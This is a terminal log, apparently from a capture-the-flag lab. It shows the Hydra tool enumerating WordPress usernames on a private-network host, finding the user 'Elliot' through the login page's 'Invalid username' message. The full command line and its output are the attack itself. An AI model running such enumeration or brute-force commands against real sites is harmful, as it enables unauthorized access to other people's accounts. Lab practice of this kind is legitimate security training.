 root@kali:~# hydra -L fsocity.dic -p testpassword 10.0.2.5 http-post-form '/wp-login.php:log=^USER^&pwd=^PASS^:Invalid username'
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-05-22 00:50:59
[DATA] max 16 tasks per 1 server, overall 16 tasks, 858235 login tries (l:858235/p:0), ~1 tries per task
[DATA] attacking http-post-form://10.0.2.5:80/wp-login.php:log=^USER^&pwd=^PASS^:Invalid username
[80][http-post-form] host: 10.0.2.5   login: Elliot   password: testpassword
[STATUS] 688.00 tries/min, 688 tries in 00:00h, 0 to do in 01:00h, 857547 active
[STATUS] 692.33 tries/min, 2077 tries in 00:00h, 0 to do in 03:00h, 856158 active
[80][http-post-form] host: 10.0.2.5   login: elliot   password: testpassword
[STATUS] 692.57 tries/min, 4848 tries in 00:00h, 0 to do in 07:00h, 853387 active
[80][http-post-form] host: 10.0.2.5   login: ELLIOT   password: testpassword
[STATUS] 689.00 tries/min, 10335 tries in 00:00h, 0 to do in 15:00h, 847900 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
root@kali:~#